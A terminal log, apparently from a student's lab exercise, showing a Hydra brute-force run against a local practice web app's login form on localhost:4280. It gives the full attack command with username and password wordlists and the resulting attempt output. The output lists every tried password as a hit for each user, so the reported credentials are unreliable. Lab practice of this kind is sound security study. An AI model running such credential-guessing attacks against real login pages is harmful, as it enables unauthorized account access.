 ~/Documentos/Labs/Lab_Cripto/Lab2 git:(main) (1m 25.64s)
sudo hydra -L /home/eduardo-valenzuela/Documentos/Labs/Lab_Cripto/Lab2/usernames.txt -P /home/eduardo-valenzuela/Documentos/Labs/Lab_Cripto/Lab2/1000000-password-seclists.txt \
"http-post-form://localhost:4280/vulnerabilities/brute/:\
username=^USER^&password=^PASS^&Login=Login:\
F=Username and/or password incorrect" -V -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-28 20:56:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 403355000000 login tries (l:403355/p:1000000), ~100838750000 tries per task
[DATA] attacking http-post-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect
[ATTEMPT] target localhost - login "Aaren" - pass "123456" - 1 of 403355000000 [child 0] (0/0)
[ATTEMPT] target localhost - login "Aaren" - pass "password" - 2 of 403355000000 [child 1] (0/0)
[ATTEMPT] target localhost - login "Aaren" - pass "12345678" - 3 of 403355000000 [child 2] (0/0)
[ATTEMPT] target localhost - login "Aaren" - pass "qwerty" - 4 of 403355000000 [child 3] (0/0)
[4280][http-post-form] host: localhost login: Aaren password: qwerty
[4280][http-post-form] host: localhost login: Aaren password: 123456
[4280][http-post-form] host: localhost login: Aaren password: password
[4280][http-post-form] host: localhost login: Aaren password: 12345678
[ATTEMPT] target localhost - login "Aarika" - pass "123456" - 1000001 of 403355000000 [child 3] (0/0)
[ATTEMPT] target localhost - login "Aarika" - pass "password" - 1000002 of 403355000000 [child 0] (0/0)
[ATTEMPT] target localhost - login "Aarika" - pass "12345678" - 1000003 of 403355000000 [child 1] (0/0)
[ATTEMPT] target localhost - login "Aarika" - pass "qwerty" - 1000004 of 403355000000 [child 2] (0/0)
[4280][http-post-form] host: localhost login: Aarika password: 123456
[4280][http-post-form] host: localhost login: Aarika password: password
[4280][http-post-form] host: localhost login: Aarika password: 12345678
[4280][http-post-form] host: localhost login: Aarika password: qwerty
[ATTEMPT] target localhost - login "Aaron" - pass "123456" - 2000001 of 403355000000 [child 3] (0/0)
[ATTEMPT] target localhost - login "Aaron" - pass "password" - 2000002 of 403355000000 [child 0] (0/0)
[ATTEMPT] target localhost - login "Aaron" - pass "12345678" - 2000003 of 403355000000 [child 1] (0/0)
[ATTEMPT] target localhost - login "Aaron" - pass "qwerty" - 2000004 of 403355000000 [child 2] (0/0)
[4280][http-post-form] host: localhost login: Aaron password: 123456
[4280][http-post-form] host: localhost login: Aaron password: password
[4280][http-post-form] host: localhost login: Aaron password: 12345678
[4280][http-post-form] host: localhost login: Aaron password: qwerty
[ATTEMPT] target localhost - login "Aartjan" - pass "123456" - 3000001 of 403355000000 [child 3] (0/0)